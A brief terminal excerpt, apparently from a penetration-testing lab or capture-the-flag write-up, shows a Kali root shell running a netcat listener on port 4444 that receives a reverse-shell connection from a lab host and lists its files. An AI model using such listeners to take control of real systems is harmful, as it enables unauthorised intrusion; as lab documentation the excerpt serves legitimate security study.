 ┌──(root㉿kali)-[/home/ace/桌面]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.127] from (UNKNOWN) [192.168.56.143] 59708
ls
flower.jpg
index.php
run.sh